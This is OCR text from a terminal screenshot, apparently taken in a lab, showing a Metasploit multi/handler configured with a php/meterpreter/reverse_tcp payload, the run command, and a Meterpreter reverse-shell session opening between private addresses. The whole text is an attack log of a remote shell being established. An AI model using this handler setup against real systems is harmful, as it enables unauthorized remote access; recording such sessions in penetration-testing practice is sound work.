 ryan@server1:/
File Actions Edit View Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.105 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.105:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:44600)
at 2022-03-26 12:14:40 -0700
meterpreter >